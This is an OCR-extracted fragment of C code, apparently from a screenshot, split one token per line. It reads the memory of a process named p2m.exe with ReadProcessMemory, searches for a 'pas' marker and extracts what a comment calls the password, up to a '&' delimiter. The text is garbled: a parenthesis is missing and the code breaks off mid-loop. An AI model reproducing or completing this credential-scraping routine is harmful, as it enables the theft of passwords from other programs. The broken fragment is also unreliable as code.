
       base
=
0x01320000
;
//try to read the memory of 
p2m.exe
while
(
ReadProcessMemory
(
hProc
,
(
PVOID
)
base
,
buf
,
BUFSIZE
,
&
total
)
!=
0
)
{
for
(
i
=
0
;
i
<
BUFSIZE
;
i
++
)
{
if
(
buf
[
i
]
==
'p'
&&
buf
[
i
+
1
]
==
'a'
&&
buf
[
i
+
2
]
==
's'
{
                   j
=
0
;
for
(
k
=
i
+
7
;
k
<
BUFSIZE
;
k
++
)
{
if
(
buf
[
k
]
==
'&'
)
//check if we've reached 
the end of the password
{